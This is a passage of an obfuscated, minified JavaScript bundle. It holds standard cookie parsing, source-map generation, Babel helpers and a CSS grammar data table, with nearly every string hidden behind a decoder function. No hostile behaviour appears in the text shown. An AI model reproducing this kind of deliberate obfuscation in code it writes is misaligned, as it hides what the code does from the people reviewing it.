a[s(3556)]?a[s(3556)][s(1683)]():a[s(3556)]){case!0:u+=s(3396);break;case s(945):u+=s(1450);break;case s(2243):u+=s(3396);break;case s(1635):u+=s(3581);break;default:throw new TypeError(s(4371))}return u};var r=Object[n(884)][n(668)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2F;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2F;return e(1716)==typeof t&&!!t[e(1652)]()}function o(t,e){const o=a2F;var i=t[o(4179)](";")[o(2094)](r),s=function(t){const e=o;var n="",r="",i=t[e(4179)]("=");return i[e(4044)]>1?(n=i[e(4429)](),r=i[e(1425)]("=")):r=t,{name:n,value:r}}(i[o(4429)]()),a=s[o(3504)],c=s[o(1020)];e=e?Object[o(1543)]({},n,e):n;try{c=e[o(4054)]?decodeURIComponent(c):c}catch(t){console[o(1581)](o(1717)+c+o(4221),t)}var l={name:a,value:c};return i[o(2285)]((function(t){const e=o;var n=t[e(4179)]("="),r=n[e(4429)]()[e(2522)]()[e(1683)](),i=n[e(1425)]("=");e(2430)===r?l[e(2430)]=new Date(i):e(1282)===r?l[e(3552)]=parseInt(i,10):e(1734)===r?l[e(1734)]=!0:e(1326)===r?l[e(519)]=!0:e(1571)===r?l[e(3556)]=i:e(1431)===r?l[e(1431)]=!0:l[r]=i})),l}function i(t,e){const i=a2F;if(e=e?Object[i(1543)]({},n,e):n,!t)return e[i(1671)]?{}:[];if(t[i(2250)])if(i(997)==typeof t[i(2250)][i(3366)])t=t[i(2250)][i(3366)]();else if(t[i(2250)][i(838)])t=t[i(2250)][i(838)];else{var s=t[i(2250)][Object[i(2173)](t[i(2250)])[i(949)]((function(t){const e=i;return e(838)===t[e(1683)]()}))];s||!t[i(2250)][i(3074)]||e[i(4460)]||console[i(2090)](i(4480)),t=s}return Array[i(3408)](t)||(t=[t]),e[i(1671)]?t[i(2094)](r)[i(4292)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3504)]]=s,t}),{}):t[i(2094)](r)[i(1671)]((function(t){return o(t,e)}))}t[e(732)]=i,t[e(732)][e(4278)]=i,t[e(732)][e(3690)]=o,t[e(732)][e(3791)]=function(t){const n=e;if(Array[n(3408)](t))return t;if(n(1716)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4044)]&&/\s/[e(968)](t[e(2479)](l));)l+=1;return l<t[e(4044)]}for(;l<t[n(4044)];){for(r=l,a=!1;u();)if(","===(o=t[n(2479)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4044)]&&"="!==(o=t[n(2479)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4044)]&&"="===t[n(2479)](l)?(a=!0,l=s,c[n(923)](t[n(2795)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4044)])&&c[n(923)](t[n(2795)](r,t[n(4044)]))}return c}},7367:(t,e,n)=>{const r=a2F;var o=n(9155),i=Object[r(884)][r(1287)],s=r(4248)!=typeof Map;function a(){const t=r;this[t(3376)]=[],this[t(1123)]=s?new Map:Object[t(4271)](null)}a[r(2298)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4044)];i<s;i++)o[n(2076)](t[i],e);return o},a[r(884)][r(1902)]=function(){const t=r;return s?this[t(1123)][t(1902)]:Object[t(1678)](this[t(1123)])[t(4044)]},a[r(884)][r(2076)]=function(t,e){const n=r;var a=s?t:o[n(2705)](t),c=s?this[n(2112)](t):i[n(3984)](this[n(1123)],a),l=this[n(3376)][n(4044)];c&&!e||this[n(3376)][n(923)](t),c||(s?this[n(1123)][n(3364)](t,l):this[n(1123)][a]=l)},a[r(884)][r(2112)]=function(t){const e=r;if(s)return this[e(1123)][e(2112)](t);var n=o[e(2705)](t);return i[e(3984)](this[e(1123)],n)},a[r(884)][r(3628)]=function(t){const e=r;if(s){var n=this[e(1123)][e(4325)](t);if(n>=0)return n}else{var a=o[e(2705)](t);if(i[e(3984)](this[e(1123)],a))return this[e(1123)][a]}throw new Error('"'+t+e(1893))},a[r(884)].at=function(t){const e=r;if(t>=0&&t<this[e(3376)][e(4044)])return this[e(3376)][t];throw new Error(e(3764)+t)},a[r(884)][r(4106)]=function(){const t=r;return this[t(3376)][t(1095)]()},e.C=a},540:(t,e,n)=>{const r=a2F;var o=n(7476);e[r(951)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(951)](n)}while(a>0);return s},e[r(4218)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4044)],d=0,h=0;do{if(e>=u)throw new Error(i(3096));if(-1===(a=o[i(4218)](t[i(1989)](e++))))throw new Error(i(4191)+t[i(2479)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1020)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2528)]=e}},7476:(t,e)=>{const n=a2F;var r=n(2948)[n(4179)]("");e[n(951)]=function(t){const e=n;if(0<=t&&t<r[e(4044)])return r[t];throw new TypeError(e(2852)+t)},e[n(4218)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2F;var o=n(9155);function i(){const t=a2F;this[t(3376)]=[],this[t(1367)]=!0,this[t(4439)]={generatedLine:-1,generatedColumn:0}}i[r(884)][r(4175)]=function(t,e){const n=r;this[n(3376)][n(2285)](t,e)},i[r(884)][r(2076)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(4439)])[e(4304)],a=i[e(4304)],c=n[e(1737)],l=i[e(1737)],a>s||a==s&&l>=c||o[e(3949)](n,i)<=0?(this[e(4439)]=t,this[e(3376)][e(923)](t)):(this[e(1367)]=!1,this[e(3376)][e(923)](t))},i[r(884)][r(4106)]=function(){const t=r;return this[t(1367)]||(this[t(3376)][t(2294)](o[t(3949)]),this[t(1367)]=!0),this[t(3376)]},e.P=i},241:(t,e,n)=>{const r=a2F;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2F;t||(t={}),this[e(2711)]=i[e(2699)](t,e(1185),null),this[e(643)]=i[e(2699)](t,e(3582),null),this[e(1592)]=i[e(2699)](t,e(1439),!1),this[e(4067)]=i[e(2699)](t,e(3594),!1),this[e(3710)]=new s,this[e(694)]=new s,this[e(2263)]=new a,this[e(2959)]=null}c[r(884)][r(2439)]=3,c[r(3530)]=function(t,e){const n=r;var o=t[n(3582)],s=new c(Object[n(1543)](e||{},{file:t[n(1185)],sourceRoot:o}));return t[n(3291)]((function(t){const e=n;var r={generated:{line:t[e(4304)],column:t[e(1737)]}};null!=t[e(3972)]&&(r[e(3972)]=t[e(3972)],null!=o&&(r[e(3972)]=i[e(3571)](o,r[e(3972)])),r[e(1447)]={line:t[e(1518)],column:t[e(865)]},null!=t[e(3504)]&&(r[e(3504)]=t[e(3504)])),s[e(4159)](r)})),t[n(2134)][n(2285)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3571)](o,e)),s[r(3710)][r(2112)](a)||s[r(3710)][r(2076)](a);var c=t[r(2590)](e);null!=c&&s[r(4397)](e,c)})),s},c[r(884)][r(4159)]=function(t){const e=r;var n=i[e(2699)](t,e(4055)),o=i[e(2699)](t,e(1447),null),s=i[e(2699)](t,e(3972),null),a=i[e(2699)](t,e(3504),null);(this[e(1592)]||!1!==this[e(4293)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3710)][e(2112)](s)||this[e(3710)][e(2076)](s)),null!=a&&(a=String(a),this[e(694)][e(2112)](a)||this[e(694)][e(2076)](a)),this[e(2263)][e(2076)]({generatedLine:n[e(3198)],generatedColumn:n[e(3573)],originalLine:null!=o&&o[e(3198)],originalColumn:null!=o&&o[e(3573)],source:s,name:a}))},c[r(884)][r(4397)]=function(t,e){const n=r;var o=t;null!=this[n(643)]&&(o=i[n(3571)](this[n(643)],o)),null!=e?(this[n(2959)]||(this[n(2959)]=Object[n(4271)](null)),this[n(2959)][i[n(2705)](o)]=e):this[n(2959)]&&(delete this[n(2959)][i[n(2705)](o)],0===Object[n(2173)](this[n(2959)])[n(4044)]&&(this[n(2959)]=null))},c[r(884)][r(1582)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1185)])throw new Error(o(3807));a=t[o(1185)]}var c=this[o(643)];null!=c&&(a=i[o(3571)](c,a));var l=new s,u=new s;this[o(2263)][o(4175)]((function(e){const r=o;if(e[r(3972)]===a&&null!=e[r(1518)]){var s=t[r(4122)]({line:e[r(1518)],column:e[r(865)]});null!=s[r(3972)]&&(e[r(3972)]=s[r(3972)],null!=n&&(e[r(3972)]=i[r(1425)](n,e[r(3972)])),null!=c&&(e[r(3972)]=i[r(3571)](c,e[r(3972)])),e[r(1518)]=s[r(3198)],e[r(865)]=s[r(3573)],null!=s[r(3504)]&&(e[r(3504)]=s[r(3504)]))}var d=e[r(3972)];null==d||l[r(2112)](d)||l[r(2076)](d);var h=e[r(3504)];null==h||u[r(2112)](h)||u[r(2076)](h)}),this),this[o(3710)]=l,this[o(694)]=u,t[o(2134)][o(2285)]((function(e){const r=o;var s=t[r(2590)](e);null!=s&&(null!=n&&(e=i[r(1425)](n,e)),null!=c&&(e=i[r(3571)](c,e)),this[r(4397)](e,s))}),this)},c[r(884)][r(4293)]=function(t,e,n,o){const i=r;if(e&&i(4342)!=typeof e[i(3198)]&&i(4342)!=typeof e[i(3573)]){var s=i(1054);if(this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}if((!(t&&i(3198)in t&&i(3573)in t&&t[i(3198)]>0&&t[i(3573)]>=0)||e||n||o)&&!(t&&i(3198)in t&&i(3573)in t&&e&&i(3198)in e&&i(3573)in e&&t[i(3198)]>0&&t[i(3573)]>=0&&e[i(3198)]>0&&e[i(3573)]>=0&&n)){if(s=i(3688)+JSON[i(3566)]({generated:t,source:n,original:e,name:o}),this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}},c[r(884)][r(1067)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2263)][t(4106)](),g=0,w=p[t(4044)];g<w;g++){if(e="",(n=p[g])[t(4304)]!==l)for(c=0;n[t(4304)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3949)](n,p[g-1]))continue;e+=","}e+=o[t(951)](n[t(1737)]-c),c=n[t(1737)],null!=n[t(3972)]&&(a=this[t(3710)][t(3628)](n[t(3972)]),e+=o[t(951)](a-f),f=a,e+=o[t(951)](n[t(1518)]-1-d),d=n[t(1518)]-1,e+=o[t(951)](n[t(865)]-u),u=n[t(865)],null!=n[t(3504)]&&(s=this[t(694)][t(3628)](n[t(3504)]),e+=o[t(951)](s-h),h=s)),m+=e}return m},c[r(884)][r(2537)]=function(t,e){const n=r;return t[n(1671)]((function(t){const r=n;if(!this[r(2959)])return null;null!=e&&(t=i[r(3571)](e,t));var o=i[r(2705)](t);return Object[r(884)][r(1287)][r(3984)](this[r(2959)],o)?this[r(2959)][o]:null}),this)},c[r(884)][r(3812)]=function(){const t=r;var e={version:this[t(2439)],sources:this[t(3710)][t(4106)](),names:this[t(694)][t(4106)](),mappings:this[t(1067)]()};return null!=this[t(2711)]&&(e[t(1185)]=this[t(2711)]),null!=this[t(643)]&&(e[t(3582)]=this[t(643)]),this[t(2959)]&&(e[t(2267)]=this[t(2537)](e[t(2134)],e[t(3582)])),e},c[r(884)][r(668)]=function(){const t=r;return JSON[t(3566)](this[t(3812)]())},e.x=c},9155:(t,e)=>{const n=a2F;e[n(2699)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4044)])return r;throw new Error('"'+e+o(2228))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2060)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(794)]&&(r+=t[e(794)]+":"),r+="//",t[e(3505)]&&(r+=t[e(3505)]+"@"),t[e(3611)]&&(r+=t[e(3611)]),t[e(2841)]&&(r+=":"+t[e(2841)]),t[e(1682)]&&(r+=t[e(1682)]),r}e[n(921)]=i,e[n(1822)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1682)])return t;o=a[r(1682)]}for(var c=e[r(1929)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3628)]("/",u))){l[r(923)](o[r(1095)](u));break}for(l[r(923)](o[r(1095)](u,d));d<o[r(4044)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4044)]-1;d>=0;d--)"."===(h=l[d])?l[r(2799)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2799)](d+1,f),f=0):(l[r(2799)](d,2),f--));return""===(o=l[r(1425)]("/"))&&(o=c?"/":"."),a?(a[r(1682)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4044)];r++)if(c[r][e(3496)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1958)]}var i=a(t);return c[e(3894)]({input:t,result:i}),c[e(4044)]>32&&c[e(2160)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1682)]||"/"),a&&!a[r(794)])return c&&(a[r(794)]=c[r(794)]),s(a);if(a||e[r(2060)](o))return e;if(c&&!c[r(3611)]&&!c[r(1682)])return c[r(3611)]=e,s(c);var u="/"===e[r(2479)](0)?e:l(t[r(3072)](/\/+$/,"")+"/"+e);return c?(c[r(1682)]=u,s(c)):u}e[n(2202)]=l,e[n(1425)]=u,e[n(1929)]=function(t){const e=n;return"/"===t[e(2479)](0)||r[e(968)](t)},e[n(3571)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3072)](/\/$/,"");for(var o=0;0!==e[r(3628)](t+"/");){var i=t[r(3109)]("/");if(i<0)return e;if((t=t[r(1095)](0,i))[r(2060)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1425)](r(2866))+e[r(2984)](t[r(4044)]+1)};var d=!(n(1362)in Object[n(4271)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4044)];if(r<9)return!1;if(95!==t[e(1989)](r-1)||95!==t[e(1989)](r-2)||111!==t[e(1989)](r-3)||116!==t[e(1989)](r-4)||111!==t[e(1989)](r-5)||114!==t[e(1989)](r-6)||112!==t[e(1989)](r-7)||95!==t[e(1989)](r-8)||95!==t[e(1989)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1989)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2705)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1269)]=d?h:function(t){const e=n;return f(t)?t[e(1095)](1):t},e[n(3279)]=function(t,e,r){const o=n;var i=m(t[o(3972)],e[o(3972)]);return 0!==i||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(892)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(4461)]=function(t,e,r){const o=n;var i=t[o(4304)]-e[o(4304)];return 0!==i||0!=(i=t[o(1737)]-e[o(1737)])||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3282)]=function(t,e,r){const o=n;var i=t[o(1737)]-e[o(1737)];return 0!==i||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3949)]=function(t,e){const r=n;var o=t[r(4304)]-e[r(4304)];return 0!==o||0!=(o=t[r(1737)]-e[r(1737)])||0!==(o=m(t[r(3972)],e[r(3972)]))||0!=(o=t[r(1518)]-e[r(1518)])||0!=(o=t[r(865)]-e[r(865)])?o:m(t[r(3504)],e[r(3504)])},e[n(1894)]=function(t){const e=n;return JSON[e(4278)](t[e(3072)](/^\)]}'[^\n]*\n/,""))},e[n(1106)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4044)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3545));if(a[o(1682)]){var c=a[o(1682)][o(3109)]("/");c>=0&&(a[o(1682)]=a[o(1682)][o(2795)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2F;return(e=(0,r.A)(e))in t?Object[o(717)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2F;if(n(4052)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(914)]];if(void 0!==o){var i=o[n(3984)](t,e||n(2170));if(n(4052)!=(0,r.A)(i))return i;throw new TypeError(n(1416))}return(n(1716)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2F;var n=(0,o.A)(t,e(1716));return e(1584)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2F;return(r=e(997)==typeof Symbol&&e(1584)==typeof Symbol[e(4385)]?function(t){return typeof t}:function(t){const n=e;return t&&n(997)==typeof Symbol&&t[n(4290)]===Symbol&&t!==Symbol[n(884)]?n(1584):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1701),r(1920),r(2168),r(1173),r(4105)],units:{angle:[r(1549),r(4166),r(1309),r(1642)],decibel:["db"],flex:["fr"],frequency:["hz",r(3344)],length:["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],resolution:[r(1542),r(2851),r(2208),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2730),"absolute-size":r(4249),"acos()":r(4466),"alpha-value":r(1421),"angle-percentage":r(4108),"angular-color-hint":r(2037),"angular-color-stop":r(2583),"angular-color-stop-list":r(2514),"animateable-feature":r(978),"asin()":r(773),"atan()":r(1769),"atan2()":r(4454),attachment:r(2889),"attr()":r(3443),"attr-matcher":r(2295),"attr-modifier":r(930),"attribute-selector":r(3266),"auto-repeat":r(1049),"auto-track-list":r(3149),axis:r(2547),"baseline-position":r(3925),"basic-shape":r(2902),"bg-image":r(1780),"bg-layer":r(4339),"bg-position":r(703),"bg-size":r(3595),"blur()":r(1821),"blend-mode":r(4340),box:r(3903),"brightness()":r(3467),"calc()":r(4313),"calc-sum":r(4349),"calc-product":r(1940),"calc-value":r(514),"calc-constant":r(2464),"cf-final-image":r(748),"cf-mixing-image":r(3155),"circle()":r(4189),"clamp()":r(541),"class-selector":r(4020),"clip-source":r(3394),color:r(2159),"color-stop":r(2436),"color-stop-angle":r(852),"color-stop-length":r(3465),"color-stop-list":r(672),"color-interpolation-method":r(2817),combinator:r(883),"common-lig-values":r(4435),"compat-auto":r(1912),"composite-style":r(2393),"compositing-operator":r(2341),"compound-selector":r(2157),"compound-selector-list":r(3963),"complex-selector":r(1499),"complex-selector-list":r(2818),"conic-gradient()":r(3458),"contextual-alt-values":r(839),"content-distribution":r(4036),"content-list":r(2990),"content-position":r(1299),"content-replacement":r(2006),"contrast()":r(2477),"cos()":r(3243),counter:r(3417),"counter()":r(4197),"counter-name":r(1443),"counter-style":r(4471),"counter-style-name":r(1443),"counters()":r(3057),"cross-fade()":r(1281),"cubic-bezier-timing-function":r(1072),"deprecated-system-color":r(1700),"discretionary-lig-values":r(1323),"display-box":r(757),"display-inside":r(4401),"display-internal":r(3289),"display-legacy":r(1646),"display-listitem":r(3742),"display-outside":r(3667),"drop-shadow()":r(2701),"east-asian-variant-values":r(4450),"east-asian-width-values":r(795),"element()":r(3715),"ellipse()":r(1889),"ending-shape":r(1820),"env()":r(4126),"exp()":r(3869),"explicit-track-list":r(4163),"family-name":r(3322),"feature-tag-value":r(2753),"feature-type":r(664),"feature-value-block":r(4073),"feature-value-block-list":r(1137),"feature-value-declaration":r(3182),"feature-value-declaration-list":r(1477),"feature-value-name":r(1443),"fill-rule":r(771),"filter-function":r(3859),"filter-function-list":r(3042),"final-bg-layer":r(670),"fixed-breadth":r(3806),"fixed-repeat":r(3154),"fixed-size":r(3403),"font-stretch-absolute":r(4490),"font-variant-css21":r(1346),"font-weight-absolute":r(1007),"frequency-percentage":r(4353),"general-enclosed":r(965),"generic-family":r(3288),"generic-name":r(1124),"geometry-box":r(909),gradient:r(3104),"grayscale()":r(4092),"grid-line":r(2951),"historical-lig-values":r(1992),"hsl()":r(4310),"hsla()":r(2054),hue:r(4378),"hue-rotate()":r(1725),"hue-interpolation-method":r(2047),"hwb()":r(2671),"hypot()":r(3702),image:r(1446),"image()":r(3716),"image-set()":r(1884),"image-set-option":r(1743),"image-src":r(2712),"image-tags":r(1140),"inflexible-breadth":r(4273),"inset()":r(1758),"invert()":r(3539),"keyframes-name":r(1374),"keyframe-block":r(2581),"keyframe-block-list":r(1043),"keyframe-selector":r(2996),"lab()":r(2756),"layer()":r(1100),"layer-name":r(1077),"lch()":r(1392),"leader()":r(2063),"leader-type":r(798),"length-percentage":r(2502),"light-dark()":r(3051),"line-names":r(530),"line-name-list":r(961),"line-style":r(1388),"line-width":r(2496),"linear-color-hint":r(3806),"linear-color-stop":r(2461),"linear-gradient()":r(1103),"log()":r(2422),"mask-layer":r(1552),"mask-position":r(2404),"mask-reference":r(3957),"mask-source":r(3394),"masking-mode":r(1417),"matrix()":r(4225),"matrix3d()":r(2744),"max()":r(681),"media-and":r(3455),"media-condition":r(1987),"media-condition-without-or":r(1210),"media-feature":r(2513),"media-in-parens":r(1998),"media-not":r(3706),"media-or":r(2545),"media-query":r(3046),"media-query-list":r(2912),"media-type":r(4210),"mf-boolean":r(1033),"mf-name":r(4210),"mf-plain":r(2284),"mf-range":r(2923),"mf-value":r(1268),"min()":r(4007),"minmax()":r(3516),"mod()":r(3045),"name-repeat":r(1024),"named-color":r(1913),"namespace-prefix":r(4210),"ns-prefix":r(1689),"number-percentage":r(1421),"numeric-figure-values":r(1942),"numeric-fraction-values":r(1624),"numeric-spacing-values":r(603),nth:r(1429),"opacity()":r(616),"overflow-position":r(1982),"outline-radius":r(2502),"page-body":r(2191),"page-margin-box":r(2530),"page-margin-box-type":r(1251),"page-selector-list":r(2069),"page-selector":r(2304),"page-size":r(2986),"path()":r(1794),"paint()":r(3024),"perspective()":r(4361),"polygon()":r(3497),"polar-color-space":r(551),position:r(1638),"pow()":r(4025),"pseudo-class-selector":r(3250),"pseudo-element-selector":r(4402),"pseudo-page":r(3535),quote:r(4485),"radial-gradient()":r(3365),ratio:r(1014),"ray()":r(4438),"ray-size":r(1278),"rectangular-color-space":r(2641),"relative-selector":r(1093),"relative-selector-list":r(931),"relative-size":r(4324),"rem()":r(2819),"repeat-style":r(4406),"repeating-conic-gradient()":r(563),"repeating-linear-gradient()":r(3514),"repeating-radial-gradient()":r(1761),"reversed-counter-name":r(4199),"rgb()":r(3351),"rgba()":r(856),"rotate()":r(2552),"rotate3d()":r(991),"rotateX()":r(1448),"rotateY()":r(4274),"rotateZ()":r(2900),"round()":r(2657),"rounding-strategy":r(2803),"saturate()":r(1768),"scale()":r(3956),"scale3d()":r(4022),"scaleX()":r(3737),"scaleY()":r(2848),"scaleZ()":r(1885),"scroll()":r(3111),scroller:r(1672),"self-position":r(4102),"shape-radius":r(4222),"sign()":r(2796),"skew()":r(3006),"skewX()":r(667),"skewY()":r(3847),"sepia()":r(4187),shadow:r(1519),"shadow-t":r(4445),shape:r(2749),"shape-box":r(2109),"side-or-corner":r(962),"sin()":r(2064),"single-animation":r(2737),"single-animation-direction":r(674),"single-animation-fill-mode":r(3440),"single-animation-iteration-count":r(572),"single-animation-play-state":r(942),"single-animation-timeline":r(1981),"single-transition":r(2345),"single-transition-property":r(778),size:r(1760),"sqrt()":r(1985),"step-position":r(3912),"step-timing-function":r(2291),"subclass-selector":r(2333),"supports-condition":r(1832),"supports-in-parens":r(1759),"supports-feature":r(1770),"supports-decl":r(2313),"supports-selector-fn":r(2587),symbol:r(1540),"system-color":r(4120),"tan()":r(1485),target:r(1903),"target-counter()":r(3668),"target-counters()":r(3935),"target-text()":r(2645),"time-percentage":r(2399),"timeline-range-name":r(1963),"easing-function":r(1073),"track-breadth":r(710),"track-list":r(925),"track-repeat":r(3418),"track-size":r(2846),"transform-function":r(4317),"transform-list":r(1779),"transition-behavior-value":r(3815),"translate()":r(2854),"translate3d()":r(4125),"translateX()":r(1590),"translateY()":r(4382),"translateZ()":r(907),"type-or-unit":r(4469),"type-selector":r(2927),"var()":r(1283),"view()":r(3876),"viewport-length":r(2979),"visual-box":r(4247),"wq-name":r(3159),"-legacy-gradient":r(1774),"-legacy-linear-gradient":r(507),"-legacy-repeating-linear-gradient":r(3472),"-legacy-linear-gradient-arguments":r(1047),"-legacy-radial-gradient":r(2488),"-legacy-repeating-radial-gradient":r(3447),"-legacy-radial-gradient-arguments":r(1547),"-legacy-radial-gradient-size":r(2498),"-legacy-radial-gradient-shape":r(1820),"-non-standard-font":r(1973),"-non-standard-color":r(3385),"-non-standard-image-rendering":r(586),"-non-standard-overflow":r(4443),"-non-standard-size":r(2151),"-webkit-gradient()":r(3297),"-webkit-gradient-color-stop":r(1186),"-webkit-gradient-point":r(604),"-webkit-gradient-radius":r(2502),"-webkit-gradient-type":r(3790),"-webkit-mask-box-repeat":r(1857),"-ms-filter-function-list":r(3053),"-ms-filter-function":r(720),"-ms-filter-function-progid":r(1215),"-ms-filter-function-legacy":r(3262),"absolute-color-base":r(2301),"absolute-color-function":r(793),age:r(2838),"anchor-name":r(2855),"attr-name":r(1834),"attr-fallback":r(3858),"bg-clip":r(1805),bottom:r(4097),"container-name":r(1443),"container-condition":r(4459),"coord-box":r(2287),"generic-voice":r(2849),gender:r(1461),"generic-script-specific":r(1860),"generic-complete":r(3755),"generic-incomplete":r(3253),"-non-standard-generic-family":r(3887),left:r(4097),"color-base":r(2695),"color-function":r(793),"device-cmyk()":r(526),"legacy-device-cmyk-syntax":r(545),"modern-device-cmyk-syntax":r(2144),"cmyk-component":r(989),"color-mix()":r(1294),"color-space":r(3040),"custom-color-space":r(2855),paint:r(2329),"palette-identifier":r(2855),right:r(4097),"scope-start":r(4263),"scope-end":r(4263),"forgiving-selector-list":r(2860),"forgiving-relative-selector-list":r(1169),"selector-list":r(4139),"complex-real-selector-list":r(901),"simple-selector-list":r(2085),"relative-real-selector-list":r(3389),"complex-selector-unit":r(1539),"complex-real-selector":r(3872),"relative-real-selector":r(2365),"pseudo-compound-selector":r(658),"simple-selector":r(4074),"legacy-pseudo-element-selector":r(983),"single-animation-composition":r(1161),"svg-length":r(4140),"svg-writing-mode":r(609),top:r(4097),x:r(2135),y:r(2135),declaration:r(1097),"declaration-list":r(4164),url:r(4343),"url-modifier":r(1640),"number-zero-one":r(3033),"number-one-or-greater":r(1359),"color()":r(1783),"colorspace-params":r(1329),"predefined-rgb-params":r(1945),"predefined-rgb":r(3940),"xyz-params":r(3475),"xyz-space":r(3732),"oklab()":r(3293),"oklch()":r(3746),"offset-path":r(1311),"rect()":r(3531),"xywh()":r(943),"query-in-parens":r(4476),"size-feature":r(4078),"style-feature":r(938),"style-query":r(2763),"style-condition":r(3512),"style-in-parens":r(3653),"-non-standard-display":r(4287),"inset-area":r(3776),"position-area":r(4099),"anchor()":r(735),"anchor-side":r(2615),"anchor-size()":r(1726),"anchor-size":r(4463),"anchor-element":r(2855),"try-size":r(4245),"try-tactic":r(1616),"font-variant-css2":r(2052),"font-width-css3":r(3830),"system-family-name":r(3316)},properties:{"--*":r(595),"-ms-accelerator":r(766),"-ms-block-progression":r(3589),"-ms-content-zoom-chaining":r(1634),"-ms-content-zooming":r(731),"-ms-content-zoom-limit":r(3438),"-ms-content-zoom-limit-max":r(3788),"-ms-content-zoom-limit-min":r(3788),"-ms-content-zoom-snap":r(1916),"-ms-content-zoom-snap-points":r(3362),"-ms-content-zoom-snap-type":r(3400),"-ms-filter":r(1149),"-ms-flow-from":r(3427),"-ms-flow-into":r(3427),"-ms-grid-columns":r(723),"-ms-grid-rows":r(723),"-ms-high-contrast-adjust":r(2057),"-ms-hyphenate-limit-chars":r(3086),"-ms-hyphenate-limit-lines":r(515),"-ms-hyphenate-limit-zone":r(3922),"-ms-ime-align":r(3953),"-ms-overflow-style":r(2397),"-ms-scrollbar-3dlight-color":r(2515),"